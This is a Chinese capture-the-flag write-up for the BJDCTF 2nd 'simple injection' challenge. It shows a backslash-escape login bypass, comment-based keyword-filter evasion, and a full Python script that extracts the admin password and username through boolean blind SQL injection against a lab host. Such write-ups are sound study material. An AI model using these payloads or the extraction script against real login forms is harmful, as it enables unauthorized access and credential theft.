[BJDCTF 2nd]简单注入
尝试了一下,发现过滤了
select union ' " and - % =
构造
username= \
password= or 1<2#
成功登录,并返回了

想到可以进行bool注入,一点一点爆出密码
构造
username= \
password= or if(ascii(substr(password,i,1))>j,1,0)
我们用二分法来实现
import requests
url = "http://864a375f-9c0f-4d55-931c-8a3252e5b353.node3.buuoj.cn/index.php"
data = {"username":"\\","password":""}
result = ""
i = 0
while( True ):
i = i + 1
low=32
high=127
while( low < high ):
mid = (low + high) >> 1
payload = "or/**/if(ascii(substr(password,{0},1))>{1},1,0)#".format(i,mid)
data['password'] = payload
r = requests.post(url,data=data)
if "stronger" in r.text :
low = mid + 1
else:
high = mid
last = result
if low!=32:
result += chr(low)
else:
break
print(result)
得到密码

OhyOuFOuNdit
我们把payload换成
payload = "or/**/if(ascii(substr(username,%d,1))>%d,1,0)#"%(i,mid)
得到账号

admin
登录


拿到flag


 浙公网安备 33010602011771号
浙公网安备 33010602011771号